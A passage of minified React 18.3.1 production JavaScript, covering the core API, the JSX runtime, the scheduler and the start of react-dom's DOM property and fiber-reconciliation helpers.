t)iu.call(t,a)&&!lu.hasOwnProperty(a)&&(r[a]=t[a]===void 0&&o!==void 0?o[a]:t[a])}var a=arguments.length-2;if(a===1)r.children=n;else if(1<a){o=Array(a);for(var u=0;u<a;u++)o[u]=arguments[u+2];r.children=o}return{$$typeof:ir,type:e.type,key:i,ref:l,props:r,_owner:s}},$.createContext=function(e){return e={$$typeof:pp,_currentValue:e,_currentValue2:e,_threadCount:0,Provider:null,Consumer:null,_defaultValue:null,_globalName:null},e.Provider={$$typeof:hp,_context:e},e.Consumer=e},$.createElement=su,$.createFactory=function(e){var t=su.bind(null,e);return t.type=e,t},$.createRef=function(){return{current:null}},$.forwardRef=function(e){return{$$typeof:mp,render:e}},$.isValidElement=Ql,$.lazy=function(e){return{$$typeof:yp,_payload:{_status:-1,_result:e},_init:Sp}},$.memo=function(e,t){return{$$typeof:vp,type:e,compare:t===void 0?null:t}},$.startTransition=function(e){var t=fi.transition;fi.transition={};try{e()}finally{fi.transition=t}},$.unstable_act=au,$.useCallback=function(e,t){return Ce.current.useCallback(e,t)},$.useContext=function(e){return Ce.current.useContext(e)},$.useDebugValue=function(){},$.useDeferredValue=function(e){return Ce.current.useDeferredValue(e)},$.useEffect=function(e,t){return Ce.current.useEffect(e,t)},$.useId=function(){return Ce.current.useId()},$.useImperativeHandle=function(e,t,n){return Ce.current.useImperativeHandle(e,t,n)},$.useInsertionEffect=function(e,t){return Ce.current.useInsertionEffect(e,t)},$.useLayoutEffect=function(e,t){return Ce.current.useLayoutEffect(e,t)},$.useMemo=function(e,t){return Ce.current.useMemo(e,t)},$.useReducer=function(e,t,n){return Ce.current.useReducer(e,t,n)},$.useRef=function(e){return Ce.current.useRef(e)},$.useState=function(e){return Ce.current.useState(e)},$.useSyncExternalStore=function(e,t,n){return Ce.current.useSyncExternalStore(e,t,n)},$.useTransition=function(){return Ce.current.useTransition()},$.version="18.3.1",Ka.exports=$;var F=Ka.exports;const Tp=Qa(F);/**
 * @license React
 * react-jsx-runtime.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var kp=F,Cp=Symbol.for("react.element"),Np=Symbol.for("react.fragment"),Ap=Object.prototype.hasOwnProperty,Rp=kp.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED.ReactCurrentOwner,Pp={key:!0,ref:!0,__self:!0,__source:!0};function uu(e,t,n){var r,i={},l=null,s=null;n!==void 0&&(l=""+n),t.key!==void 0&&(l=""+t.key),t.ref!==void 0&&(s=t.ref);for(r in t)Ap.call(t,r)&&!Pp.hasOwnProperty(r)&&(i[r]=t[r]);if(e&&e.defaultProps)for(r in t=e.defaultProps,t)i[r]===void 0&&(i[r]=t[r]);return{$$typeof:Cp,type:e,key:l,ref:s,props:i,_owner:Rp.current}}ai.Fragment=Np,ai.jsx=uu,ai.jsxs=uu,qa.exports=ai;var Kl=qa.exports;const cu=Kl.Fragment,T=Kl.jsx,G=Kl.jsxs;var Zl={},fu={exports:{}},He={},du={exports:{}},hu={};/**
 * @license React
 * scheduler.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */(function(e){function t(R,U){var j=R.length;R.push(U);e:for(;0<j;){var B=j-1>>>1,oe=R[B];if(0<i(oe,U))R[B]=U,R[j]=oe,j=B;else break e}}function n(R){return R.length===0?null:R[0]}function r(R){if(R.length===0)return null;var U=R[0],j=R.pop();if(j!==U){R[0]=j;e:for(var B=0,oe=R.length,le=oe>>>1;B<le;){var vt=2*(B+1)-1,Z=R[vt],Ye=vt+1,nn=R[Ye];if(0>i(Z,j))Ye<oe&&0>i(nn,Z)?(R[B]=nn,R[Ye]=j,B=Ye):(R[B]=Z,R[vt]=j,B=vt);else if(Ye<oe&&0>i(nn,j))R[B]=nn,R[Ye]=j,B=Ye;else break e}}return U}function i(R,U){var j=R.sortIndex-U.sortIndex;return j!==0?j:R.id-U.id}if(typeof performance=="object"&&typeof performance.now=="function"){var l=performance;e.unstable_now=function(){return l.now()}}else{var s=Date,o=s.now();e.unstable_now=function(){return s.now()-o}}var a=[],u=[],c=1,f=null,h=3,y=!1,v=!1,g=!1,w=typeof setTimeout=="function"?setTimeout:null,d=typeof clearTimeout=="function"?clearTimeout:null,p=typeof setImmediate<"u"?setImmediate:null;typeof navigator<"u"&&navigator.scheduling!==void 0&&navigator.scheduling.isInputPending!==void 0&&navigator.scheduling.isInputPending.bind(navigator.scheduling);function m(R){for(var U=n(u);U!==null;){if(U.callback===null)r(u);else if(U.startTime<=R)r(u),U.sortIndex=U.expirationTime,t(a,U);else break;U=n(u)}}function _(R){if(g=!1,m(R),!v)if(n(a)!==null)v=!0,ri(S);else{var U=n(u);U!==null&&ii(_,U.startTime-R)}}function S(R,U){v=!1,g&&(g=!1,d(A),A=-1),y=!0;var j=h;try{for(m(U),f=n(a);f!==null&&(!(f.expirationTime>U)||R&&!D());){var B=f.callback;if(typeof B=="function"){f.callback=null,h=f.priorityLevel;var oe=B(f.expirationTime<=U);U=e.unstable_now(),typeof oe=="function"?f.callback=oe:f===n(a)&&r(a),m(U)}else r(a);f=n(a)}if(f!==null)var le=!0;else{var vt=n(u);vt!==null&&ii(_,vt.startTime-U),le=!1}return le}finally{f=null,h=j,y=!1}}var x=!1,k=null,A=-1,I=5,M=-1;function D(){return!(e.unstable_now()-M<I)}function X(){if(k!==null){var R=e.unstable_now();M=R;var U=!0;try{U=k(!0,R)}finally{U?b():(x=!1,k=null)}}else x=!1}var b;if(typeof p=="function")b=function(){p(X)};else if(typeof MessageChannel<"u"){var z=new MessageChannel,Pt=z.port2;z.port1.onmessage=X,b=function(){Pt.postMessage(null)}}else b=function(){w(X,0)};function ri(R){k=R,x||(x=!0,b())}function ii(R,U){A=w(function(){R(e.unstable_now())},U)}e.unstable_IdlePriority=5,e.unstable_ImmediatePriority=1,e.unstable_LowPriority=4,e.unstable_NormalPriority=3,e.unstable_Profiling=null,e.unstable_UserBlockingPriority=2,e.unstable_cancelCallback=function(R){R.callback=null},e.unstable_continueExecution=function(){v||y||(v=!0,ri(S))},e.unstable_forceFrameRate=function(R){0>R||125<R?console.error("forceFrameRate takes a positive int between 0 and 125, forcing frame rates higher than 125 fps is not supported"):I=0<R?Math.floor(1e3/R):5},e.unstable_getCurrentPriorityLevel=function(){return h},e.unstable_getFirstCallbackNode=function(){return n(a)},e.unstable_next=function(R){switch(h){case 1:case 2:case 3:var U=3;break;default:U=h}var j=h;h=U;try{return R()}finally{h=j}},e.unstable_pauseExecution=function(){},e.unstable_requestPaint=function(){},e.unstable_runWithPriority=function(R,U){switch(R){case 1:case 2:case 3:case 4:case 5:break;default:R=3}var j=h;h=R;try{return U()}finally{h=j}},e.unstable_scheduleCallback=function(R,U,j){var B=e.unstable_now();switch(typeof j=="object"&&j!==null?(j=j.delay,j=typeof j=="number"&&0<j?B+j:B):j=B,R){case 1:var oe=-1;break;case 2:oe=250;break;case 5:oe=1073741823;break;case 4:oe=1e4;break;default:oe=5e3}return oe=j+oe,R={id:c++,callback:U,priorityLevel:R,startTime:j,expirationTime:oe,sortIndex:-1},j>B?(R.sortIndex=j,t(u,R),n(a)===null&&R===n(u)&&(g?(d(A),A=-1):g=!0,ii(_,j-B))):(R.sortIndex=oe,t(a,R),v||y||(v=!0,ri(S))),R},e.unstable_shouldYield=D,e.unstable_wrapCallback=function(R){var U=h;return function(){var j=h;h=U;try{return R.apply(this,arguments)}finally{h=j}}}})(hu),du.exports=hu;var Mp=du.exports;/**
 * @license React
 * react-dom.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var Op=F,Ve=Mp;function C(e){for(var t="https://reactjs.org/docs/error-decoder.html?invariant="+e,n=1;n<arguments.length;n++)t+="&args[]="+encodeURIComponent(arguments[n]);return"Minified React error #"+e+"; visit "+t+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}var pu=new Set,lr={};function rn(e,t){Sn(e,t),Sn(e+"Capture",t)}function Sn(e,t){for(lr[e]=t,e=0;e<t.length;e++)pu.add(t[e])}var Et=!(typeof window>"u"||typeof window.document>"u"||typeof window.document.createElement>"u"),Jl=Object.prototype.hasOwnProperty,Lp=/^[:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD][:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD\-.0-9\u00B7\u0300-\u036F\u203F-\u2040]*$/,mu={},gu={};function Ip(e){return Jl.call(gu,e)?!0:Jl.call(mu,e)?!1:Lp.test(e)?gu[e]=!0:(mu[e]=!0,!1)}function Dp(e,t,n,r){if(n!==null&&n.type===0)return!1;switch(typeof t){case"function":case"symbol":return!0;case"boolean":return r?!1:n!==null?!n.acceptsBooleans:(e=e.toLowerCase().slice(0,5),e!=="data-"&&e!=="aria-");default:return!1}}function zp(e,t,n,r){if(t===null||typeof t>"u"||Dp(e,t,n,r))return!0;if(r)return!1;if(n!==null)switch(n.type){case 3:return!t;case 4:return t===!1;case 5:return isNaN(t);case 6:return isNaN(t)||1>t}return!1}function Ne(e,t,n,r,i,l,s){this.acceptsBooleans=t===2||t===3||t===4,this.attributeName=r,this.attributeNamespace=i,this.mustUseProperty=n,this.propertyName=e,this.type=t,this.sanitizeURL=l,this.removeEmptyString=s}var ge={};"children dangerouslySetInnerHTML defaultValue defaultChecked innerHTML suppressContentEditableWarning suppressHydrationWarning style".split(" ").forEach(function(e){ge[e]=new Ne(e,0,!1,e,null,!1,!1)}),[["acceptCharset","accept-charset"],["className","class"],["htmlFor","for"],["httpEquiv","http-equiv"]].forEach(function(e){var t=e[0];ge[t]=new Ne(t,1,!1,e[1],null,!1,!1)}),["contentEditable","draggable","spellCheck","value"].forEach(function(e){ge[e]=new Ne(e,2,!1,e.toLowerCase(),null,!1,!1)}),["autoReverse","externalResourcesRequired","focusable","preserveAlpha"].forEach(function(e){ge[e]=new Ne(e,2,!1,e,null,!1,!1)}),"allowFullScreen async autoFocus autoPlay controls default defer disabled disablePictureInPicture disableRemotePlayback formNoValidate hidden loop noModule noValidate open playsInline readOnly required reversed scoped seamless itemScope".split(" ").forEach(function(e){ge[e]=new Ne(e,3,!1,e.toLowerCase(),null,!1,!1)}),["checked","multiple","muted","selected"].forEach(function(e){ge[e]=new Ne(e,3,!0,e,null,!1,!1)}),["capture","download"].forEach(function(e){ge[e]=new Ne(e,4,!1,e,null,!1,!1)}),["cols","rows","size","span"].forEach(function(e){ge[e]=new Ne(e,6,!1,e,null,!1,!1)}),["rowSpan","start"].forEach(function(e){ge[e]=new Ne(e,5,!1,e.toLowerCase(),null,!1,!1)});var es=/[\-:]([a-z])/g;function ts(e){return e[1].toUpperCase()}"accent-height alignment-baseline arabic-form baseline-shift cap-height clip-path clip-rule color-interpolation color-interpolation-filters color-profile color-rendering dominant-baseline enable-background fill-opacity fill-rule flood-color flood-opacity font-family font-size font-size-adjust font-stretch font-style font-variant font-weight glyph-name glyph-orientation-horizontal glyph-orientation-vertical horiz-adv-x horiz-origin-x image-rendering letter-spacing lighting-color marker-end marker-mid marker-start overline-position overline-thickness paint-order panose-1 pointer-events rendering-intent shape-rendering stop-color stop-opacity strikethrough-position strikethrough-thickness stroke-dasharray stroke-dashoffset stroke-linecap stroke-linejoin stroke-miterlimit stroke-opacity stroke-width text-anchor text-decoration text-rendering underline-position underline-thickness unicode-bidi unicode-range units-per-em v-alphabetic v-hanging v-ideographic v-mathematical vector-effect vert-adv-y vert-origin-x vert-origin-y word-spacing writing-mode xmlns:xlink x-height".split(" ").forEach(function(e){var t=e.replace(es,ts);ge[t]=new Ne(t,1,!1,e,null,!1,!1)}),"xlink:actuate xlink:arcrole xlink:role xlink:show xlink:title xlink:type".split(" ").forEach(function(e){var t=e.replace(es,ts);ge[t]=new Ne(t,1,!1,e,"http://www.w3.org/1999/xlink",!1,!1)}),["xml:base","xml:lang","xml:space"].forEach(function(e){var t=e.replace(es,ts);ge[t]=new Ne(t,1,!1,e,"http://www.w3.org/XML/1998/namespace",!1,!1)}),["tabIndex","crossOrigin"].forEach(function(e){ge[e]=new Ne(e,1,!1,e.toLowerCase(),null,!1,!1)}),ge.xlinkHref=new Ne("xlinkHref",1,!1,"xlink:href","http://www.w3.org/1999/xlink",!0,!1),["src","href","action","formAction"].forEach(function(e){ge[e]=new Ne(e,1,!1,e.toLowerCase(),null,!0,!0)});function ns(e,t,n,r){var i=ge.hasOwnProperty(t)?ge[t]:null;(i!==null?i.type!==0:r||!(2<t.length)||t[0]!=="o"&&t[0]!=="O"||t[1]!=="n"&&t[1]!=="N")&&(zp(t,n,i,r)&&(n=null),r||i===null?Ip(t)&&(n===null?e.removeAttribute(t):e.setAttribute(t,""+n)):i.mustUseProperty?e[i.propertyName]=n===null?i.type===3?!1:"":n:(t=i.attributeName,r=i.attributeNamespace,n===null?e.removeAttribute(t):(i=i.type,n=i===3||i===4&&n===!0?"":""+n,r?e.setAttributeNS(r,t,n):e.setAttribute(t,n))))}var _t=Op.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED,di=Symbol.for("react.element"),xn=Symbol.for("react.portal"),Tn=Symbol.for("react.fragment"),rs=Symbol.for("react.strict_mode"),is=Symbol.for("react.profiler"),vu=Symbol.for("react.provider"),yu=Symbol.for("react.context"),ls=Symbol.for("react.forward_ref"),ss=Symbol.for("react.suspense"),os=Symbol.for("react.suspense_list"),as=Symbol.for("react.memo"),It=Symbol.for("react.lazy"),Eu=Symbol.for("react.offscreen"),_u=Symbol.iterator;function sr(e){return e===null||typeof e!="object"?null:(e=_u&&e[_u]||e["@@iterator"],typeof e=="function"?e:null)}var te=Object.assign,us;function or(e){if(us===void 0)try{throw Error()}catch(n){var t=n.stack.trim().match(/\n( *(at )?)/);us=t&&t[1]||""}return`
`+us+e}var cs=!1;function fs(e,t){if(!e||cs)return"";cs=!0;var n=Error.prepareStackTrace;Error.prepareStackTrace=void 0;try{if(t)if(t=function(){throw Error()},Object.defineProperty(t.prototype,"props",{set:function(){throw Error()}}),typeof Reflect=="object"&&Reflect.construct){try{Reflect.construct(t,[])}catch(u){var r=u}Reflect.construct(e,[],t)}else{try{t.call()}catch(u){r=u}e.call(t.prototype)}else{try{throw Error()}catch(u){r=u}e()}}catch(u){if(u&&r&&typeof u.stack=="string"){for(var i=u.stack.split(`
`),l=r.stack.split(`
`),s=i.length-1,o=l.length-1;1<=s&&0<=o&&i[s]!==l[o];)o--;for(;1<=s&&0<=o;s--,o--)if(i[s]!==l[o]){if(s!==1||o!==1)do if(s--,o--,0>o||i[s]!==l[o]){var a=`
`+i[s].replace(" at new "," at ");return e.displayName&&a.includes("<anonymous>")&&(a=a.replace("<anonymous>",e.displayName)),a}while(1<=s&&0<=o);break}}}finally{cs=!1,Error.prepareStackTrace=n}return(e=e?e.displayName||e.name:"")?or(e):""}function Fp(e){switch(e.tag){case 5:return or(e.type);case 16:return or("Lazy");case 13:return or("Suspense");case 19:return or("SuspenseList");case 0:case 2:case 15:return e=fs(e.type,!1),e;case 11:return e=fs(e.type.render,!1),e;case 1:return e=fs(e.type,!0),e;default:return""}}function ds(e){if(e==null)return null;if(typeof e=="function")return e.displayName||e.name||null;if(typeof e=="string")return e;switch(e){case Tn:return"Fragment";case xn:return"Portal";case is:return"Profiler";case rs:return"StrictMode";case ss:return"Suspense";case os:return"SuspenseList"}if(typeof e=="object")switch(e.$$typeof){case yu:return(e.displayName||"Context")+".Consumer";case vu:return(e._context.displayName||"Context")+".Provider";case ls:var t=e.render;return e=e.displayName,e||(e=t.displayName||t.name||"",e=e!==""?"ForwardRef("+e+")":"ForwardRef"),e;case as:return t=e.displayName||null,t!==null?t:ds(e.type)||"Memo";case It:t=e._payload,e=e._init;try{return ds(e(t))}catch{}}return null}function Up(e){var t=e.type;switch(e.tag){case 24:return"Cache";case 9:return(t.displayName||"Context")+".Consumer";case 10:return(t._context.displayName||"Context")+".Provider";case 18:return"DehydratedFragment";case 11:return e=t.render,e=e.displayName||e.name||"",t.displayName||(e!==""?"ForwardRef("+e+")":"ForwardRef");case 7:return"Fragment";case 5:return t;case 4:return"Portal";case 3:return"Root";case 6:return"Text";case 16:return ds(t);case 8:return t===rs?"StrictMode":"Mode";case 22:return"Offscreen";case 12:return"Profiler";case 21:return"Scope";case 13:return"Suspense";case 19:return"SuspenseList";case 25:return"TracingMarker";case 1:case 0:case 17:case 2:case 14:case 15:if(typeof t=="function")return t.displayName||t.name||null;if(typeof t=="string")return t}return null}function Dt(e){switch(typeof e){case"boolean":case"number":case"string":case"undefined":return e;case"object":return e;default:return""}}function wu(e){var t=e.type;return(e=e.nodeName)&&e.toLowerCase()==="input"&&(t==="checkbox"||t==="radio")}function jp(e){var t=wu(e)?"checked":"value",n=Object.getOwnPropertyDescriptor(e.constructor.prototype,t),r=""+e[t];if(!e.hasOwnProperty(t)&&typeof n<"u"&&typeof n.get=="function"&&typeof n.set=="function"){var i=n.get,l=n.set;return Object.defineProperty(e,t,{configurable:!0,get:function(){return i.call(this)},set:function(s){r=""+s,l.call(this,s)}}),Object.defineProperty(e,t,{enumerable:n.enumerable}),{getValue:function(){return r},setValue:function(s){r=""+s},stopTracking:function(){e._valueTracker=null,delete e[t]}}}}function hi(e){e._valueTracker||(e._valueTracker=jp(e))}function Su(e){if(!e)return!1;var t=e._valueTracker;if(!t)return!0;var n=t.getValue(),r="";return e&&(r=wu(e)?e.checked?"true":"false":e.value),e=r,e!==n?(t.setValue(e),!0):!1}function pi(e){if(e=e||(typeof document<"u"?document:void 0),typeof e>"u")return null;try{return e.activeElement||e.body}catch{return e.body}}function hs(e,t){var n=t.checked;return te({},t,{defaultChecked:void 0,defaultValue:void 0,value:void 0,checked:n??e._wrapperState.initialChecked})}function xu(e,t){var n=t.defaultValue==null?"":t.defaultValue,r=t.checked!=null?t.checked:t.defaultChecked;n=Dt(t.value!=null?t.value:n),e._wrapperState={initialChecked:r,initialValue:n,controlled:t.type==="checkbox"||t.type==="radio"?t.checked!=null:t.value!=null}}function Tu(e,t){t=t.checked,t!=null&&ns(e,"checked",t,!1)}function ps(e,t){Tu(e,t);var n=Dt(t.value),r=t.type;if(n!=null)r==="number"?(n===0&&e.value===""||e.value!=n)&&(e.value=""+n):e.value!==""+n&&(e.value=""+n);else if(r==="submit"||r==="reset"){e.removeAttribute("value");return}t.hasOwnProperty("value")?ms(e,t.type,n):t.hasOwnProperty("defaultValue")&&ms(e,t.type,Dt(t.defaultValue)),t.checked==null&&t.defaultChecked!=null&&(e.defaultChecked=!!t.defaultChecked)}function ku(e,t,n){if(t.hasOwnProperty("value")||t.hasOwnProperty("defaultValue")){var r=t.type;if(!(r!=="submit"&&r!=="reset"||t.value!==void 0&&t.value!==null))return;t=""+e._wrapperState.initialValue,n||t===e.value||(e.value=t),e.defaultValue=t}n=e.name,n!==""&&(e.name=""),e.defaultChecked=!!e._wrapperState.initialChecked,n!==""&&(e.name=n)}function ms(e,t,n){(t!=="number"||pi(e.ownerDocument)!==e)&&(n==null?e.defaultValue=""+e._wrapperState.initialValue:e.defaultValue!==""+n&&(e.defaultValue=""+n))}var ar=Array.isArray;function kn(e,t,n,r){if(e=e.options,t){t={};for(var i=0;i<n.length;i++)t["$"+n[i]]=!0;for(n=0;n<e.length;n++)i=t.hasOwnProperty("$"+e[n].value),e[n].selected!==i&&(e[n].selected=i),i&&r&&(e[n].defaultSelected=!0)}else{for(n=""+Dt(n),t=null,i=0;i<e.length;i++){if(e[i].value===n){e[i].selected=!0,r&&(e[i].defaultSelected=!0);return}t!==null||e[i].disabled||(t=e[i])}t!==null&&(t.selected=!0)}}function gs(e,t){if(t.dangerouslySetInnerHTML!=null)throw Error(C(91));return te({},t,{value:void 0,defaultValue:void 0,children:""+e._wrapperState.initialValue})}function Cu(e,t){var n=t.value;if(n==null){if(n=t.children,t=t.defaultValue,n!=null){if(t!=null)throw Error(C(92));if(ar(n)){if(1<n.length)throw Error(C(93));n=n[0]}t=n}t==null&&(t=""),n=t}e._wrapperState={initialValue:Dt(n)}}function Nu(e,t){var n=Dt(t.value),r=Dt(t.defaultValue);n!=null&&(n=""+n,n!==e.value&&(e.value=n),t.defaultValue==null&&e.defaultValue!==n&&(e.defaultValue=n)),r!=null&&(e.defaultValue=""+r)}function Au(e){var t=e.textContent;t===e._wrapperState.initialValue&&t!==""&&t!==null&&(e.value=t)}function Ru(e){switch(e){case"svg":return"http://www.w3.org/2000/svg";case"math":return"http://www.w3.org/1998/Math/MathML";default:return"http://www.w3.org/1999/xhtml"}}function vs(e,t){return e==null||e==="http://www.w3.org/1999/xhtml"?Ru(t):e==="http://www.w3.org/2000/svg"&&t==="foreignObject"?"http://www.w3.org/1999/xhtml":e}var mi,Pu=function(e){return typeof MSApp<"u"&&MSApp.execUnsafeLocalFunction?function(t,n,r,i){MSApp.execUnsafeLocalFunction(function(){return e(t,n,r,i)})}:e}(function(e,t){if(e.namespaceURI!=="http://www.w3.org/2000/svg"||"innerHTML"in e)e.innerHTML=t;else{for(mi=mi||document.createElement("div"),mi.innerHTML="<svg>"+t.valueOf().toString()+"</svg>",t=mi.firstChild;e.firstChild;)e.removeChild(e.firstChild);for(;t.firstChild;)e.appendChild(t.firstChild)}});function ur(e,t){if(t){var n=e.firstChild;if(n&&n===e.lastChild&&n.nodeType===3){n.nodeValue=t;return}}e.textContent=t}var cr={animationIterationCount:!0,aspectRatio:!0,borderImageOutset:!0,borderImageSlice:!0,borderImageWidth:!0,boxFlex:!0,boxFlexGroup:!0,boxOrdinalGroup:!0,columnCount:!0,columns:!0,flex:!0,flexGrow:!0,flexPositive:!0,flexShrink:!0,flexNegative:!0,flexOrder:!0,gridArea:!0,gridRow:!0,gridRowEnd:!0,gridRowSpan:!0,gridRowStart:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnSpan:!0,gridColumnStart:!0,fontWeight:!0,lineClamp:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,tabSize:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeDasharray:!0,strokeDashoffset:!0,strokeMiterlimit:!0,strokeOpacity:!0,strokeWidth:!0},Bp=["Webkit","ms","Moz","O"];Object.keys(cr).forEach(function(e){Bp.forEach(function(t){t=t+e.charAt(0).toUpperCase()+e.substring(1),cr[t]=cr[e]})});function Mu(e,t,n){return t==null||typeof t=="boolean"||t===""?"":n||typeof t!="number"||t===0||cr.hasOwnProperty(e)&&cr[e]?(""+t).trim():t+"px"}function Ou(e,t){e=e.style;for(var n in t)if(t.hasOwnProperty(n)){var r=n.indexOf("--")===0,i=Mu(n,t[n],r);n==="float"&&(n="cssFloat"),r?e.setProperty(n,i):e[n]=i}}var $p=te({menuitem:!0},{area:!0,base:!0,br:!0,col:!0,embed:!0,hr:!0,img:!0,input:!0,keygen:!0,link:!0,meta:!0,param:!0,source:!0,track:!0,wbr:!0});function ys(e,t){if(t){if($p[e]&&(t.children!=null||t.dangerouslySetInnerHTML!=null))throw Error(C(137,e));if(t.dangerouslySetInnerHTML!=null){if(t.children!=null)throw Error(C(60));if(typeof t.dangerouslySetInnerHTML!="object"||!("__html"in t.dangerouslySetInnerHTML))throw Error(C(61))}if(t.style!=null&&typeof t.style!="object")throw Error(C(62))}}function Es(e,t){if(e.indexOf("-")===-1)return typeof t.is=="string";switch(e){case"annotation-xml":case"color-profile":case"font-face":case"font-face-src":case"font-face-uri":case"font-face-format":case"font-face-name":case"missing-glyph":return!1;default:return!0}}var _s=null;function ws(e){return e=e.target||e.srcElement||window,e.correspondingUseElement&&(e=e.correspondingUseElement),e.nodeType===3?e.parentNode:e}var Ss=null,Cn=null,Nn=null;function Lu(e){if(e=Or(e)){if(typeof Ss!="function")throw Error(C(280));var t=e.stateNode;t&&(t=Ui(t),Ss(e.stateNode,e.type,t))}}function Iu(e){Cn?Nn?Nn.push(e):Nn=[e]:Cn=e}function Du(){if(Cn){var e=Cn,t=Nn;if(Nn=Cn=null,Lu(e),t)for(e=0;e<t.length;e++)Lu(t[e])}}function zu(e,t){return e(t)}function Fu(){}var xs=!1;function Uu(e,t,n){if(xs)return e(t,n);xs=!0;try{return zu(e,t,n)}finally{xs=!1,(Cn!==null||Nn!==null)&&(Fu(),Du())}}function fr(e,t){var n=e.stateNode;if(n===null)return null;var r=Ui(n);if(r===null)return null;n=r[t];e:switch(t){case"onClick":case"onClickCapture":case"onDoubleClick":case"onDoubleClickCapture":case"onMouseDown":case"onMouseDownCapture":case"onMouseMove":case"onMouseMoveCapture":case"onMouseUp":case"onMouseUpCapture":case"onMouseEnter":(r=!r.disabled)||(e=e.type,r=!(e==="button"||e==="input"||e==="select"||e==="textarea")),e=!r;break e;default:e=!1}if(e)return null;if(n&&typeof n!="function")throw Error(C(231,t,typeof n));return n}var Ts=!1;if(Et)try{var dr={};Object.defineProperty(dr,"passive",{get:function(){Ts=!0}}),window.addEventListener("test",dr,dr),window.removeEventListener("test",dr,dr)}catch{Ts=!1}function Hp(e,t,n,r,i,l,s,o,a){var u=Array.prototype.slice.call(arguments,3);try{t.apply(n,u)}catch(c){this.onError(c)}}var hr=!1,gi=null,vi=!1,ks=null,Vp={onError:function(e){hr=!0,gi=e}};function Wp(e,t,n,r,i,l,s,o,a){hr=!1,gi=null,Hp.apply(Vp,arguments)}function Gp(e,t,n,r,i,l,s,o,a){if(Wp.apply(this,arguments),hr){if(hr){var u=gi;hr=!1,gi=null}else throw Error(C(198));vi||(vi=!0,ks=u)}}function ln(e){var t=e,n=e;if(e.alternate)for(;t.return;)t=t.return;else{e=t;do t=e,t.flags&4098&&(n=t.return),e=t.return;while(e)}return t.tag===3?n:null}function ju(e){if(e.tag===13){var t=e.memoizedState;if(t===null&&(e=e.alternate,e!==null&&(t=e.memoizedState)),t!==null)return t.dehydrated}return null}function Bu(e){if(ln(e)!==e)throw Error(C(188))}function Xp(e){var t=e.alternate;if(!t){if(t=ln(e),t===null)throw Error(C(188));return t!==e?null:e}for(var n=e,r=t;;){var i=n.return;if(i===null)break;var l=i.alternate;if(l===null){if(r=i.return,r!==null){n=r;continue}break}if(i.child===l.child){for(l=i.child;l;){if(l===n)return Bu(i),e;if(l===r)return Bu(i),t;l=l.sibling}throw Error(C(188))}if(n.return!==r.return)n=i,r=l;else{for(var s=!1,o=i.child;o;){if(o===n){s=!0,n=i,r=l;break}if(o===r){s=!0,r=i,n=l;break}o=o.sibling}if(!s){for(o=l.child;o;){if(o===n){s=!0,n=l,r=i;break}if(o===r){s=!0,r=l,n=i;break}o=o.sibling}if(!s)throw Error(C(189))}}if(n.alternate!==r)throw Error(C(190))}if(n.tag!==3)throw Error(C(188));return n.stateNode.current===n?e:t}function $u(e){return e=Xp(e),e!==null?Hu(e):null}function Hu(e){if(e.tag===5||e.tag===6)return e;for(e=e.child;e!==null;){var t=Hu(e);if(t!==null)return t;e=e.sibling}return null}var Vu=Ve.unstable_scheduleCallback,Wu=Ve.unstable_cancelCallback,bp=Ve.unstable_shouldYield,Yp=Ve.unstable_requestPaint,se=Ve.unstable_now,Qp=Ve.unstable_getCurrentPriorityLevel,Cs=Ve.unstable_ImmediatePriority,Gu=Ve.unstable_UserBlockingPriority,yi=Ve.unstable_NormalPriority,qp=Ve.unstable_LowPriority,Xu=Ve.unstable_IdlePriority,Ei=null,dt=null;function Kp(e){if(dt&&typeof dt.onCommitFiberRoot=="function")try{dt.onCommitFiberRoot(Ei,e,void 0,(e.current.flags&128)===128)}catch{}}var nt=Math.clz32?Math.clz32:em,Zp=Math.log,Jp=Math.LN2;function em(e){return e>>>=0,e===0?32:31-(Zp(e)/Jp|0)|0}var _i=64,wi=4194304;function pr(e){switch(e&-e){case 1:return 1;case 2:return 2;case 4:return 4;case 8:return 8;case 16:return 16;case 32:return 32;case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return e&4194240;case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:return e&130023424;case 134217728:return 134217728;case 268435456:return 268435456;case 536870912:return 536870912;case 1073741824:return 1073741824;default:return e}}function Si(e,t){var n=e.pendingLanes;if(n===0)return 0;var r=0,i=e.suspendedLanes,l=e.pingedLanes,s=n&268435455;if(s!==0){var o=s&~i;o!==0?r=pr(o):(l&=s,l!==0&&(r=pr(l)))}else s=n&~i,s!==0?r=pr(s):l!==0&&(r=pr(l));if(r===0)return 0;if(t!==0&&t!==r&&!(t&i)&&(i=r&-r,l=t&-t,i>=l||i===16&&(l&4194240)!==0))return t;if(r&4&&(r|=n&16),t=e.entangledLanes,t!==0)for(e=e.entanglements,t&=r;0<t;)n=31-nt(t),i=1<<n,r|=e[n],t&=~i;return r}function tm(e,t){switch(e){case 1:case 2:case 4:return t+250;case 8:case 16:case 32:case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return t+5e3;case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:return-1;case 134217728:case 268435456:case 536870912:case 1073741824:return-1;default:return-1}}function nm(e,t){for(var 